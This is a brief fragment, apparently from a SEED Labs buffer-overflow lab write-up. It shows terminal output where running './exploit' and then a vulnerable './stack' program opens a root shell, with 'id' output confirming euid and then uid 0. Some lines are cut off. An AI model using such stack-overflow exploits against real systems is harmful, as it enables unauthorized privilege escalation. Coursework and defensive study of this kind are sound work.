 /bin/bash
[09/13/18]seed@VM:~/lab2$ rm badfile
[09/13/18]seed@VM:~/lab2$ ./exploit
[09/13/18]seed@VM:~/lab2$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) gr
sambashare)
# /home/seed/lab2/root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),
#